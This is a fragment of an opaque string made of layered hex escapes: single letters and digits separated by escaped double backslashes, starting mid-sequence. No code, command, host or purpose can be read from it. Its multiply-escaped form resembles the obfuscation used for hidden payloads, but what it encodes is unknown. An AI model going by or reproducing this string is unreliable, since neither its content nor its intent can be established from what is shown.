x44\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c